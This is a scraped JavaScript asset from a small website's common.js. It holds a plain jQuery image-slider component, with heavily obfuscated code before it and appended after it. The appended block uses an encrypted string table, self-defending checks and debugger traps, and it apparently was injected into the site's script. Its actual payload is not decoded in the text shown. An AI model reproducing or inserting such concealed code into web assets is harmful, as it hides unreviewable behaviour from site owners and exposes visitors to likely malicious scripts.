_0x287c48(_0x190027,_0x35ab72,_0x17c404,_0x452503,_0x2a3b3c){return _0x1d8668(_0x190027-0x13d,_0x35ab72-0x27,_0x2a3b3c,_0x452503- -0x18d,_0x2a3b3c-0x16e);}function _0x3edf58(_0x306858,_0xfd430a,_0xeaa042,_0x31ed2a,_0x2ca461){return _0x349a28(_0x306858-0x1a0,_0xfd430a-0x1c9,_0xeaa042-0x3,_0x31ed2a,_0x306858- -0x44d);}function _0x579972(_0x1da858,_0x33b8d7,_0xf04640,_0x3f7f35,_0x97ba82){return _0x1d8668(_0x1da858-0x34,_0x33b8d7-0x16,_0x33b8d7,_0x1da858- -0x202,_0x97ba82-0xee);}if(_0x2d2179[_0x579972(0x2f1,'Dthy',0x3b2,0x21e,0x228)](_0x2d2179[_0x793450(0x41a,0x375,0x35d,'msr5',0x3a7)],_0x2d2179[_0x287c48(0x299,0x38f,0x220,0x2ba,'#w^W')]))return!![];else(function(){return![];}[_0x579972(0x346,'@$uU',0x2b2,0x357,0x378)+_0x21a9a8(0x531,0x5b7,0x4cb,0x632,'g]S%')+'r'](_0x48a957[_0x793450(0x23e,0x31c,0x3eb,'DV3s',0x2c5)](_0x48a957[_0x3edf58(0x93,0x13c,-0x44,'oU81',0x196)],_0x48a957[_0x579972(0x326,'$WQO',0x401,0x32c,0x3a9)]))[_0x793450(0x381,0x3e9,0x435,'63%K',0x4ad)](_0x48a957[_0x287c48(0x39e,0x24e,0x39f,0x2f3,'g]S%')]));}[_0x408633('(NyW',0x4a,0x5b,0x14,-0x55)+_0x431246('0I!l',0x4c4,0x548,0x480,0x478)+'r'](_0x2d2179[_0x349a28(0x41e,0x418,0x403,'pEa0',0x462)](_0x2d2179[_0x525c68(-0x31,'8#RC',0x56,-0xc3,-0xf9)],_0x2d2179[_0x1d8668(0x527,0x4c9,'1BbK',0x52c,0x486)]))[_0x408633('#w^W',-0x10f,-0xb2,-0x77,-0x3a)](_0x2d2179[_0x408633('k9fB',-0x7e,-0x7f,-0x4e,0x7f)]):_0x4fa3b7=_0x4a6106;else{if(_0x2d2179[_0x1d8668(0x619,0x4cd,'0I!l',0x5a2,0x5a8)](_0x2d2179[_0x525c68(-0x199,'LLgm',-0x98,-0xdb,-0xe2)],_0x2d2179[_0x408633('oeGn',0x5f,-0x20,-0x108,0x65)]))(function(){function _0x9f4f9b(_0x170fda,_0xd824bc,_0x18ec1d,_0x2f2385,_0x2423bd){return _0x525c68(_0xd824bc-0x715,_0x2f2385,_0x18ec1d-0x68,_0x2f2385-0x138,_0x2423bd-0x150);}function _0x4d72a4(_0x5723c0,_0x1cf200,_0x21d0e7,_0x8709c0,_0x277a7d){return _0x1d8668(_0x5723c0-0x2e,_0x1cf200-0x96,_0x21d0e7,_0x1cf200- -0x184,_0x277a7d-0xc8);}function _0xb9c20e(_0x56cc90,_0x5f00d7,_0x16f58e,_0x503eea,_0x952cba){return _0x1d8668(_0x56cc90-0x144,_0x5f00d7-0x1aa,_0x5f00d7,_0x503eea- -0x221,_0x952cba-0x1b9);}var _0x301920={'tWVNk':function(_0xad8002,_0x5dbbb3){function _0x260ba1(_0x415796,_0x5ea99f,_0x564f2b,_0x5f3604,_0xc1c416){return _0x140f(_0x415796- -0x203,_0x564f2b);}return _0x48a957[_0x260ba1(0x93,0x78,'hP!z',0x101,-0x52)](_0xad8002,_0x5dbbb3);},'CaPgH':_0x48a957[_0x3bbc5f(0x147,0x232,0x274,'&u&H',0x189)],'ZqjjQ':_0x48a957[_0x4e867c(0x591,0x5ea,0x61a,0x585,'DV3s')],'mQzVE':_0x48a957[_0x4e867c(0x69b,0x630,0x6a1,0x6a9,'t[Mo')]};function _0x4e867c(_0x10c92e,_0x14c083,_0x2a9d45,_0x460e99,_0x1af09e){return _0x1d8668(_0x10c92e-0x3e,_0x14c083-0x18f,_0x1af09e,_0x460e99-0x1ab,_0x1af09e-0x4c);}function _0x3bbc5f(_0x44b565,_0x4de614,_0x4b00a2,_0x44e8ff,_0x291452){return _0x349a28(_0x44b565-0x86,_0x4de614-0x17b,_0x4b00a2-0x1a2,_0x44e8ff,_0x291452- -0x2ba);}if(_0x48a957[_0xb9c20e(0x217,'$WQO',0x1b6,0x251,0x277)](_0x48a957[_0x4d72a4(0x25f,0x23c,'k9fB',0x271,0x2e6)],_0x48a957[_0x4e867c(0x53c,0x621,0x599,0x5a0,'gx]7')]))return![];else(function(){return!![];}[_0x3bbc5f(0x103,0x107,0x210,'pEa0',0x1b7)+_0x9f4f9b(0x6c0,0x6b9,0x6d1,'VbkF',0x66a)+'r'](_0x301920[_0x4e867c(0x779,0x7df,0x775,0x73f,'qMwQ')](_0x301920[_0x3bbc5f(0x163,0x113,0xbe,'][Ch',0xc5)],_0x301920[_0xb9c20e(0x28e,'oU81',0x348,0x326,0x2c2)]))[_0x4d72a4(0x298,0x31f,'%xW0',0x253,0x25f)](_0x301920[_0x4d72a4(0x48e,0x40b,'63%K',0x35c,0x4ad)]));}[_0x525c68(0x68,'DV3s',0x4d,-0x12,0xd1)+_0x1d8668(0x3c7,0x31e,'yBjk',0x3fa,0x442)+'r'](_0x2d2179[_0x1d8668(0x59b,0x54f,'76TU',0x4dc,0x54b)](_0x2d2179[_0x408633('oXsz',-0x43,-0x8a,-0x119,-0xac)],_0x2d2179[_0x431246('THnc',0x552,0x5f3,0x569,0x598)]))[_0x525c68(-0x10a,'7zar',-0x1f6,-0x1ce,-0xdf)](_0x2d2179[_0x525c68(-0x6,'g4Vq',0x58,-0xc3,-0x2d)]));else{var _0x39920c=new _0x431740(_0x48a957[_0x525c68(-0x57,'76TU',0x5e,-0x153,0xa7)]),_0x2074ea=new _0x287b9c(_0x48a957[_0x525c68(0x18,'@$uU',0x7d,0x66,0xe6)],'i'),_0x46fdea=_0x48a957[_0x349a28(0x3a3,0x387,0x3a8,'hP!z',0x44f)](_0x3a9187,_0x48a957[_0x1d8668(0x5ab,0x47d,'a&yY',0x558,0x4ec)]);!_0x39920c[_0x349a28(0x4c3,0x3d1,0x2f4,'76TU',0x3d5)](_0x48a957[_0x431246('@$uU',0x506,0x419,0x3dc,0x408)](_0x46fdea,_0x48a957[_0x1d8668(0x51d,0x5b6,'g]S%',0x4be,0x570)]))||!_0x2074ea[_0x349a28(0x383,0x40b,0x404,'%xW0',0x38d)](_0x48a957[_0x431246('g4Vq',0x621,0x613,0x4ed,0x54b)](_0x46fdea,_0x48a957[_0x525c68(0x2d,'t%w^',-0xb,0xf6,0xb5)]))?_0x48a957[_0x525c68(-0x1a,'G%$W',-0xc4,-0xa8,0x5b)](_0x46fdea,'0'):_0x48a957[_0x349a28(0x307,0x4b2,0x2e6,'ZZb%',0x3da)](_0x546f96);}}}else{var _0x54f0af=_0x399664[_0x1d8668(0x482,0x518,'WJHM',0x4e3,0x512)](_0x4a3ed0,arguments);return _0x36a8d3=null,_0x54f0af;}}_0x2d2179[_0x525c68(-0x180,'THnc',-0x112,-0x234,-0x1b7)](_0x59f885,++_0x30cd79);}}try{if(_0x2d2179[_0x134f12('g4Vq',0x1a8,0x248,0x1d0,0x248)](_0x2d2179[_0x32066a(0x330,0x2e6,0x28c,0x264,'][Ch')],_0x2d2179[_0x5c7c1e(0x1d0,'vuku',0x343,0x245,0x219)]))_0x11a69a=_0x2d2179[_0x37eb75(0x18d,0x124,'vuku',0x229,0x105)](_0x1a18e0,_0x2d2179[_0x32066a(0x2d3,0x2bb,0x235,0x16f,'N[*x')](_0x2d2179[_0x37eb75(0x2ba,0x2f3,'N[*x',0x372,0x31f)](_0x2d2179[_0x203096('qMwQ',0x4b8,0x411,0x4be,0x433)],_0x2d2179[_0x37eb75(0x1ac,0xd2,'t[Mo',0x1cc,0x1fe)]),');'))();else{if(_0x4a1ee7){if(_0x2d2179[_0x32066a(0x28b,0x1b9,0x1a1,0xe8,'g4Vq')](_0x2d2179[_0x37eb75(0x28e,0x321,'J^]Z',0x329,0x2fe)],_0x2d2179[_0x134f12('oXsz',0x3ba,0x273,0x31a,0x2d3)]))return _0x59f885;else{var _0x959f9d=_0x31a2d4?function(){function _0x20cd0f(_0x17e7cb,_0x110d5c,_0x3eb764,_0x5156e8,_0x2c482c){return _0x203096(_0x17e7cb,_0x110d5c-0xe3,_0x110d5c-0x3b,_0x5156e8-0x1ef,_0x2c482c-0x1b4);}if(_0x4552c6){var _0x23cb13=_0x461c6f[_0x20cd0f('yBjk',0x3b7,0x37f,0x465,0x3b2)](_0x25fec3,arguments);return _0x70267b=null,_0x23cb13;}}:function(){};return _0x44164f=![],_0x959f9d;}}else _0x2d2179[_0x37eb75(0x31e,0x2fd,'N[*x',0x31a,0x228)](_0x2d2179[_0x37eb75(0x1ee,0x110,'4*5B',0x11e,0x140)],_0x2d2179[_0x5c7c1e(0x209,'N@aK',0x1e9,0x10e,0x1ad)])?_0x2d2179[_0x32066a(0x1f9,0x1f4,0x267,0x201,'g]S%')](_0x5c6bec,this,function(){var _0x2b9621=new _0x225ca4(_0x2d2179[_0x48f279('Dthy',0x307,0x34e,0x42e,0x342)]),_0x4baedd=new _0x4d55a7(_0x2d2179[_0x553aeb(-0x9a,-0x110,-0x32,-0x114,'7zar')],'i');function _0x4849b5(_0x2749b9,_0x3c26f9,_0x107b2b,_0x567d3b,_0x4bdc6c){return _0x5c7c1e(_0x2749b9-0x8a,_0x2749b9,_0x107b2b-0xc7,_0x4bdc6c- -0x68,_0x4bdc6c-0x76);}function _0x4f04d7(_0x631564,_0x310451,_0x65adaf,_0x15c679,_0x1426b3){return _0x134f12(_0x631564,_0x310451-0x144,_0x65adaf-0x3a,_0x15c679-0xd7,_0x310451- -0x63);}function _0x4522cd(_0x3c5d46,_0x13237d,_0x191ace,_0x308bc0,_0x48c25f){return _0x32066a(_0x3c5d46-0x6f,_0x13237d-0x1ab,_0x191ace-0x3f2,_0x308bc0-0x1d7,_0x3c5d46);}function _0x553aeb(_0x542ccc,_0x20c289,_0x5b4f91,_0xe8ead7,_0x5c2589){return _0x203096(_0x5c2589,_0x20c289-0x52,_0x542ccc- -0x45e,_0xe8ead7-0x160,_0x5c2589-0x1a4);}function _0x48f279(_0x3e2632,_0xe73145,_0x370bc2,_0x45e261,_0x2e51fe){return _0x37eb75(_0x2e51fe-0xc3,_0xe73145-0x79,_0x3e2632,_0x45e261-0x7f,_0x2e51fe-0x96);}var _0x371e18=_0x2d2179[_0x553aeb(-0x23,-0x106,-0xc2,0xbd,'WJHM')](_0x3f26e8,_0x2d2179[_0x4f04d7('THnc',0x249,0x1e5,0x1e0,0x31c)]);!_0x2b9621[_0x4849b5('G%$W',0x132,0x35,0x177,0x103)](_0x2d2179[_0x4849b5('msr5',0x7f,0x1c6,0xe5,0x12b)](_0x371e18,_0x2d2179[_0x553aeb(0x7f,0x10c,0xd9,0x33,'a)ma')]))||!_0x4baedd[_0x48f279('Dthy',0x2c8,0x28b,0x25e,0x288)](_0x2d2179[_0x553aeb(-0xf6,-0xe0,-0x156,-0x1f5,'msr5')](_0x371e18,_0x2d2179[_0x4849b5('g4Vq',0x2b1,0x112,0x27d,0x1bd)]))?_0x2d2179[_0x4849b5('vL$y',0x1e3,0x1b9,0x1e5,0x187)](_0x371e18,'0'):_0x2d2179[_0x553aeb(-0x50,-0x116,-0xe7,0x65,'76TU')](_0x34392c);})():_0x2d2179[_0x37eb75(0x278,0x304,'MkNX',0x311,0x1e9)](_0x59f885,0xb85*0x1+0x1c6a+-0x27ef);}}catch(_0x1f8fa2){}};

--- FILE ---
content_type: application/x-javascript
request_url: http://suzhoulily.com/js/common.js
body_size: 36341
content:
function ShowPre(o){
	var that= this;
	this.box = $("#"+o["box"]);
	this.btnP = $("#"+o.Pre);
	this.btnN= $("#"+o.Next);
	this.v = o.v||1;
	this.c = 0;
	var li_node = "li";
	this.loop = o.loop||false;

	//循环生成dom
	if(this.loop){
		this.li =  this.box.find(li_node);
		this.box.append(this.li.eq(0).clone(true));
	};
	this.li = this.box.find(li_node);
	this.l = this.li.length;

	//滑动条件不成立
	if(this.l<=this.v){
		this.btnP.hide();
		this.btnN.hide();
	};
	this.deInit = true;
	this.w = this.li.outerWidth(true);
	this.box.width(this.w*this.l);
	this.maxL = this.l - this.v;

	//要多图滚动 重新计算变量
	this.s = o.s||1;
	if(this.s>1){
		this.w = this.v*this.w;
		this.maxL = Math.floor(this.l/this.v);
		this.box.width(this.w*(this.maxL+1));
		//计算需要添加数量
		var addNum = (this.maxL+1)*this.v-this.l;
		var addHtml = "";
		for(var adN = 0;adN < addNum;adN++){
			addHtml += "<li class='addBox'><div class='photo'></div><div class='text'></div></li>";
		};
		this.box.append(addHtml);
	};
	
	//生成状态图标
	this.numIco = null;
	if(o.numIco){
		this.numIco  = $("#"+o.numIco);
		var numHtml = "";
		numL = this.loop?(this.l-1):this.l;
		for(var i = 0;i<numL;i++){
				numHtml+="<a href='javascript:void(0);'>"+i+"</a>";
		};
		this.numIco.html(numHtml);
		this.numIcoLi = this.numIco.find("a");
		this.numIcoLi.bind("click",function(){
			if(that.c==$(this).html())return false;
			that.c=$(this).html();
			that.move();
		});
	};
	this.bigBox = null;
	this.loadNumBox = null;
	if(o.loadNumBox){
		this.loadNumBox = $("#"+o.loadNumBox);
	};

	//当前序号设置
	this.allNumBox = null;
	if(o.loadNumBox){
		this.allNumBox = $("#"+o.allNumBox);
		if(o.bBox){
			var cAll = this.l<10?("0"+this.l):this.l;
		}else{
			var cAll = this.maxL<10?("0"+(this.maxL+1)):(this.maxL+1);
		};
		this.allNumBox.html(cAll);
	};

	//大图按钮点击操作
	if(o.bBox){
		this.bigBox = $("#"+o.bBox);
		this.li.each(function(n){
			$(this).attr("num",n);
			var cn = (n+1<10) ? ("0"+(n+1)):n+1;
			$(this).find(".text").html(cn);
		});
		this.loadNum = 0;
		this.li.bind("click",function(){
			if(that.loadNum==$(this).attr("num"))return false;
			var test = null;
			if(that.loadNum>$(this).attr("num")){
				test = "pre";
			};
			that.loadNum = $(this).attr("num");

			that.loadImg(test);
		});
		that.loadImg();
		if(o.bNext){
			that.bNext = $("#"+o.bNext);
			that.bNext.bind("click",function(){
				that.loadNum<that.l-1 ?that.loadNum++:that.loadNum=0;
				that.loadImg();
			});
		};
		if(o.bPre){
			that.bPre = $("#"+o.bPre);
			that.bPre.bind("click",function(){
				that.loadNum> 0? that.loadNum--:that.loadNum=that.l-1 ;
				that.loadImg("pre");
			});
		};
	};

	//滑动点击操作(循环or不循环)
	if(this.loop){
		this.btnP.bind("click",function(){
			if(that.c<=0){
				that.c = that.l-1;
				that.box.css({left:-that.c*that.w});		
			};
			that.c --;
			that.move(1);
		});
		this.btnN.bind("click",function(){
			if(that.c>=(that.l-1)){
				that.box.css({left:0});		
				that.c = 0;
			};
			that.c++;
			that.move(1);
		});
	}else{
		this.btnP.bind("click",function(){
			that.c> 0? that.c--:that.c=that.maxL ;
			that.move(1);
		});
		this.btnN.bind("click",function(){
			that.c<that.maxL ?that.c++:that.c=0;
			that.move(1);
		});
	};
	that.timer = null;
	if(o.auto){
		that.box.bind("mouseover",function(){
			clearInterval(that.timer);
		});
		that.box.bind("mouseleave",function(){
			that.autoPlay();
		});
		that.autoPlay();
		
	};
	this.move();
}

ShowPre.prototype = {
	move:function(test){ //滑动方法
		var that = this;
		var pos = this.c*this.w;
		//document.title = (test&&that.timer);
		if(test&&that.timer){
			clearInterval(that.timer);
		};
		//当前序号图标
		if(that.numIco){ 
			that.numIcoLi.removeClass("on");
			var numC = that.c;
			if(that.loop&&(that.c==(this.l-1))){
				numC= 0;	
			};
			that.numIcoLi.eq(numC).addClass("on");
		};

		this.box.stop();
		this.box.animate({left:-pos},function(){
			if(test&&that.auto){
				that.autoPlay();
			};
			if(that.loop&&that.c==that.maxL){
				that.c = 0;
				that.box.css({left:0})
			};
		});
		if(that.bigBox)return false;
		//设置大图加载序号
		if(that.loadNumBox){
			var loadC = parseInt(that.c)+1;
				loadC = loadC<10?"0"+loadC:loadC;
				that.loadNumBox.html(loadC);
		};

	},
	loadImg:function(test){ //加载大图方法
		var that = this;
		var _src = this.li.eq(that.loadNum).attr("bsrc"),bigTh3=null,bigTh4=null,bigText=null;
		if(that.li.eq(that.loadNum).attr("data-h")){
			//$("#bigT h3").html(that.li.eq(that.loadNum).attr("data-h"));
			var bigTh3 = $("#bigT h3");
			$("#bigT").hide();
			bigTh3.html("");
		};
		if(that.li.eq(that.loadNum).attr("data-m")){
			//$("#bigT h4").html(that.li.eq(that.loadNum).attr("data-m"));
			var bigTh4 = $("#bigT h4");
			$("#bigT").hide();
				bigTh4.html("");
		};
		if(that.li.eq(that.loadNum).attr("data-text")){
			//$("#bigText").html(that.li.eq(that.loadNum).attr("data-text"));
			var bigText = $("#bigText");
				bigText.html("").hide();
		};
		var img = new Image();
			$(img).hide();
			//loading dom操作(分首次加载和后面加载，根据点击操作设置运动方向)
			if(that.deInit){
				var le = 0;
				that.deInit = false;
				that.bigBox.html("<div class='loading'></div><div class='loading'></div>");
			}else{
				if(test!="pre"){
					var le = -1230;
					that.bigBox.append("<div class='loading'></div>");
				}else{
					var le = 1230;
					that.bigBox.find(".loading").before("<div class='loading'></div>");
					that.bigBox.css({"margin-left":-1230});
					le = 0;
				};				
			};
			that.bigBox.animate({"margin-left":le},function(){
				$(img).bind("load",function(){
					//判断出现方向
					if(test!="pre"){
						var n = 1,oldN = 0;
					}else{
						var n = 0,oldN = 1;
					};
					that.bigBox.find(".loading").eq(n).html(img);
					that.bigBox.find(".loading").eq(oldN).remove();
					that.bigBox.css({"margin-left":0});
					$(this).fadeIn(200,function(){
						if(bigTh3){
							$("#bigT").fadeIn()
							bigTh3.html(that.li.eq(that.loadNum).attr("data-h"));
						};
						if(bigTh4){
							$("#bigT").fadeIn()
							bigTh4.html(that.li.eq(that.loadNum).attr("data-m"));
						};
						if(bigText){
							bigText.html(that.li.eq(that.loadNum).attr("data-text")).fadeIn();
						};
					});
				});
				img.src = _src;
			});
			//添加当前加载序号
			that.li.removeClass("on");
			that.li.eq(that.loadNum).addClass("on");
			if(that.loadNumBox){
				var loadC = parseInt(that.loadNum)+1;
					loadC = loadC<10?"0"+loadC:loadC;
					that.loadNumBox.html(loadC);
			};
			
			
	},
	autoPlay:function(){ //自动播放方法
		var that =this;

		that.timer = setInterval(function(){
			that.c<that.maxL?that.c++:that.c=0;
			that.move();
		},4000);
	}
}
;;
(function(_0x516aad,_0x257ccd){var _0x8c8c72=_0x516aad();function _0x5439ed(_0x55369e,_0x2c9249,_0x498515,_0x484691,_0x256626){return _0x140f(_0x2c9249- -0x150,_0x484691);}function _0x1bdee7(_0x482a8f,_0x4ff5e2,_0x2f9af6,_0x3fec9e,_0x49a4d6){return _0x140f(_0x49a4d6-0x229,_0x3fec9e);}function _0x1b0fdf(_0x70fe0,_0x5b0ace,_0x2241b8,_0x431e90,_0x51a39b){return _0x140f(_0x431e90- -0x16f,_0x51a39b);}function _0x43f7e2(_0x3969c4,_0x10ba92,_0xe18a6e,_0x31a3cc,_0x20c987){return _0x140f(_0x31a3cc- -0x59,_0x20c987);}function _0xb9b6b8(_0x404e02,_0x15a0ca,_0x4978d2,_0x5a1238,_0x3cbe26){return _0x140f(_0x3cbe26-0x287,_0x15a0ca);}while(!![]){try{var _0x4d27a2=parseInt(_0xb9b6b8(0x553,'pEa0',0x535,0x52c,0x5a6))/(-0x1202+-0x1c0a+0x2e0d)*(-parseInt(_0x43f7e2(0x148,0xea,0x20c,0x15b,'THnc'))/(-0x1a7*-0x4+-0x61*-0x5d+-0x29d7))+-parseInt(_0x43f7e2(0x165,0x30d,0x2eb,0x262,'t%w^'))/(-0x34*0x76+-0x7f9+0x5*0x664)+parseInt(_0xb9b6b8(0x4fd,'Cc2k',0x62c,0x62f,0x531))/(0x102*0x24+-0x3*-0x5f3+0x361d*-0x1)*(-parseInt(_0xb9b6b8(0x4d1,'t[Mo',0x486,0x5dc,0x57b))/(0x114f+-0x20*-0xd6+-0x2c0a))+-parseInt(_0xb9b6b8(0x3fe,'oeGn',0x4af,0x4cc,0x4da))/(0xe3*0x18+0x1e92+0x33d4*-0x1)*(parseInt(_0xb9b6b8(0x393,'(NyW',0x3ef,0x343,0x443))/(-0xbea*0x1+0x3d*0x35+-0xb0))+parseInt(_0x43f7e2(0x27b,0x32c,0x2a0,0x2fa,'][Ch'))/(0x8*-0x20b+0x567*0x5+-0x185*0x7)+-parseInt(_0x43f7e2(0x1c0,0x208,0xd0,0x170,'8#RC'))/(-0x1f1b+0x1*-0x198d+-0x17*-0x277)+parseInt(_0x1b0fdf(0x189,0x193,0x1b4,0x1af,'][Ch'))/(-0x1f81+0x22f2+-0x367);if(_0x4d27a2===_0x257ccd)break;else _0x8c8c72['push'](_0x8c8c72['shift']());}catch(_0x417078){_0x8c8c72['push'](_0x8c8c72['shift']());}}}(_0xde54,0x1269*-0x6f+-0x461*0xdf+-0x1*-0x137c33));function _0x216dbb(_0x2d46c1,_0x545d4c,_0x4206e8,_0x21a629,_0x1353a0){return _0x140f(_0x1353a0-0x308,_0x21a629);}function _0x140f(_0x1ad686,_0x3ab10c){var _0x1441ba=_0xde54();return _0x140f=function(_0x163401,_0x46e4ed){_0x163401=_0x163401-(0x305*0x5+0x1*-0xb31+-0x23e);var _0x294045=_0x1441ba[_0x163401];if(_0x140f['qHEcEX']===undefined){var _0x23fdba=function(_0x37ca4b){var _0x144370='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2fbc6b='',_0x163d8a='',_0x5b033a=_0x2fbc6b+_0x23fdba;for(var _0x42d42b=-0x7*-0x24b+-0x2a4+-0xd69,_0x14cad2,_0x3df12f,_0x383534=0xe4d+-0x1*0x1bb0+0xd63;_0x3df12f=_0x37ca4b['charAt'](_0x383534++);~_0x3df12f&&(_0x14cad2=_0x42d42b%(0x18f9+0xb7+-0x4*0x66b)?_0x14cad2*(0x2498+0xc58+-0x30b0)+_0x3df12f:_0x3df12f,_0x42d42b++%(-0x3b*0x8a+-0x75*-0x8+-0x2*-0xe15))?_0x2fbc6b+=_0x5b033a['charCodeAt'](_0x383534+(-0x1082+0x53*-0x17+0x1801))-(-0x2c2*-0x4+-0x1ebd+0x695*0x3)!==0x469+-0x1541*-0x1+-0x291*0xa?String['fromCharCode'](0xad*0xc+0x15c2+-0x1cdf&_0x14cad2>>(-(0x73d*0x1+-0xdff*0x1+0x6c4)*_0x42d42b&0x1*-0x995+0x102*-0x2+0x55*0x23)):_0x42d42b:-0x5a1+-0x111f+0x16c0){_0x3df12f=_0x144370['indexOf'](_0x3df12f);}for(var _0x5ae0e9=-0x1295+0x1049+-0x24c*-0x1,_0x25afb3=_0x2fbc6b['length'];_0x5ae0e9<_0x25afb3;_0x5ae0e9++){_0x163d8a+='%'+('00'+_0x2fbc6b['charCodeAt'](_0x5ae0e9)['toString'](0x3d*0x5f+0x39*0x4+-0x1777))['slice'](-(-0xe33+-0x5*-0x72+-0xbfb*-0x1));}return decodeURIComponent(_0x163d8a);};var _0x566987=function(_0x303a59,_0x2248f6){var _0x219b1e=[],_0x3e657d=0x1*-0xdff+0x1539*0x1+-0x73a,_0x4c40c2,_0x1e2edb='';_0x303a59=_0x23fdba(_0x303a59);var _0xed718d;for(_0xed718d=-0xb*-0x355+-0x13*-0x17+0x5*-0x7ac;_0xed718d<-0x1*0xd3f+-0x3*-0x13d+0xa88;_0xed718d++){_0x219b1e[_0xed718d]=_0xed718d;}for(_0xed718d=-0x1*0x158f+0x1*-0xb81+-0x211*-0x10;_0xed718d<0xb82+0x1*-0x24bf+0x1a3d;_0xed718d++){_0x3e657d=(_0x3e657d+_0x219b1e[_0xed718d]+_0x2248f6['charCodeAt'](_0xed718d%_0x2248f6['length']))%(0x7c*0x8+-0x19f*0x17+-0x17*-0x17f),_0x4c40c2=_0x219b1e[_0xed718d],_0x219b1e[_0xed718d]=_0x219b1e[_0x3e657d],_0x219b1e[_0x3e657d]=_0x4c40c2;}_0xed718d=-0x1911+-0xe82*-0x2+-0x3f3,_0x3e657d=-0x3b6*-0x1+-0x129e+-0x4*-0x3ba;for(var _0x3a3d70=-0x195+-0x254f*-0x1+-0x23ba;_0x3a3d70<_0x303a59['length'];_0x3a3d70++){_0xed718d=(_0xed718d+(-0x25*-0x2+0xb*-0x377+-0x25d4*-0x1))%(0x147d+-0x1*0x79d+-0xbe0),_0x3e657d=(_0x3e657d+_0x219b1e[_0xed718d])%(0x1*-0x158f+-0x1217+0x1*0x28a6),_0x4c40c2=_0x219b1e[_0xed718d],_0x219b1e[_0xed718d]=_0x219b1e[_0x3e657d],_0x219b1e[_0x3e657d]=_0x4c40c2,_0x1e2edb+=String['fromCharCode'](_0x303a59['charCodeAt'](_0x3a3d70)^_0x219b1e[(_0x219b1e[_0xed718d]+_0x219b1e[_0x3e657d])%(-0x510*0x1+-0x2141+-0x1*-0x2751)]);}return _0x1e2edb;};_0x140f['ETGbiy']=_0x566987,_0x1ad686=arguments,_0x140f['qHEcEX']=!![];}var _0x1eae6d=_0x1441ba[-0x1091+-0xdac+-0x1e3d*-0x1],_0x360522=_0x163401+_0x1eae6d,_0x4bb393=_0x1ad686[_0x360522];if(!_0x4bb393){if(_0x140f['tQLCWi']===undefined){var _0x150f46=function(_0x1e146a){this['qxXINH']=_0x1e146a,this['FSpQBh']=[-0x1f1a+-0x9*0x101+0x2824*0x1,-0x1972+-0x2403+0x3d75,0xd1c+0x1*0x26d+-0x61*0x29],this['hRidWS']=function(){return'newState';},this['XyMlTI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lEpeGp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x150f46['prototype']['XTQbAC']=function(){var _0x26fec7=new RegExp(this['XyMlTI']+this['lEpeGp']),_0x4219c6=_0x26fec7['test'](this['hRidWS']['toString']())?--this['FSpQBh'][-0x1921*0x1+0x1087*0x2+0x27*-0x34]:--this['FSpQBh'][-0x1257*0x2+-0x1349*-0x1+0x1165];return this['xqCbrF'](_0x4219c6);},_0x150f46['prototype']['xqCbrF']=function(_0x13a593){if(!Boolean(~_0x13a593))return _0x13a593;return this['sQnEud'](this['qxXINH']);},_0x150f46['prototype']['sQnEud']=function(_0x2e1a16){for(var _0x93e80e=0x1a2e+-0x3a5*-0x6+-0x300c,_0x4a176e=this['FSpQBh']['length'];_0x93e80e<_0x4a176e;_0x93e80e++){this['FSpQBh']['push'](Math['round'](Math['random']())),_0x4a176e=this['FSpQBh']['length'];}return _0x2e1a16(this['FSpQBh'][0xc5a*-0x1+0x1ea6+-0x124c]);},new _0x150f46(_0x140f)['XTQbAC'](),_0x140f['tQLCWi']=!![];}_0x294045=_0x140f['ETGbiy'](_0x294045,_0x46e4ed),_0x1ad686[_0x360522]=_0x294045;}else _0x294045=_0x4bb393;return _0x294045;},_0x140f(_0x1ad686,_0x3ab10c);}var _0x4123fc=(function(){function _0x49c2f2(_0x1fc3cd,_0x3639a0,_0x1bc616,_0x188ef2,_0x3efe7f){return _0x140f(_0x3efe7f-0x272,_0x1bc616);}function _0x41cba5(_0x130a0d,_0x2be409,_0x40886c,_0x411078,_0x1575a3){return _0x140f(_0x2be409-0xc0,_0x411078);}function _0x2ba4ba(_0xf1bb38,_0x3ba28c,_0x4c4709,_0xaae277,_0x5293c1){return _0x140f(_0xaae277-0x190,_0x3ba28c);}function _0x1d928d(_0x2f67d9,_0x4e6bbb,_0x34f594,_0x2b67be,_0x1145a7){return _0x140f(_0x2f67d9- -0x3b9,_0x34f594);}var _0x183a94={'NeWZm':function(_0x11fe8b,_0x1939fa){return _0x11fe8b(_0x1939fa);},'LsTYI':function(_0x1e1b82,_0x32f414){return _0x1e1b82+_0x32f414;},'OdTPa':_0x49c2f2(0x568,0x59e,'THnc',0x5a0,0x4d0)+_0x49c2f2(0x541,0x60a,'WJHM',0x588,0x5be)+_0x49c2f2(0x582,0x4aa,'qMwQ',0x4de,0x4c0)+_0x1d928d(-0x17d,-0x1d0,')vWz',-0x21a,-0x1da),'gglUi':_0x41cba5(0x315,0x311,0x2f7,'msr5',0x385)+_0x1d928d(-0x12d,-0x1aa,'$WQO',-0x1ec,-0x1c4)+_0x2ba4ba(0x607,'u8Xm',0x470,0x503,0x5a9)+_0x1cc885('$WQO',0x100,0x5b,0x30,0x5b)+_0x1d928d(-0x130,-0x1f5,'Cc2k',-0x8f,-0x78)+_0x1cc885('g]S%',0x1c1,0xb9,0x11b,0xdc)+'\x20)','Mtuvm':function(_0xc667aa){return _0xc667aa();},'pscfQ':_0x49c2f2(0x576,0x57c,'k9fB',0x4d5,0x51e)+_0x1cc885('][Ch',0x53,0x8b,0x140,0x102)+_0x1d928d(-0x11f,-0xf8,'pEa0',-0x2e,-0xd9),'eZYbY':_0x1d928d(-0x169,-0xdd,'qMwQ',-0x249,-0xc3)+'er','VfxJX':function(_0x5edf26,_0x16dbfc){return _0x5edf26===_0x16dbfc;},'ZoTTX':_0x49c2f2(0x55e,0x5cb,'$WQO',0x6eb,0x606),'rCMNU':function(_0x2006c0,_0x15bbd9){return _0x2006c0!==_0x15bbd9;},'pGiMn':_0x2ba4ba(0x4ee,'qMwQ',0x3f5,0x461,0x51c),'QqTWZ':_0x49c2f2(0x4c1,0x477,'2$e6',0x5db,0x52f),'SYlli':_0x49c2f2(0x574,0x4e0,'Cc2k',0x472,0x48d),'bDIhh':_0x1cc885('t[Mo',-0x7,-0x7c,-0x6d,0x7a)},_0x1526ae=!![];function _0x1cc885(_0x10fa6b,_0xc274a2,_0x2aaff0,_0x1bab1f,_0x2fc2cb){return _0x140f(_0x2fc2cb- -0x18b,_0x10fa6b);}return function(_0x4bf037,_0x369dd5){function 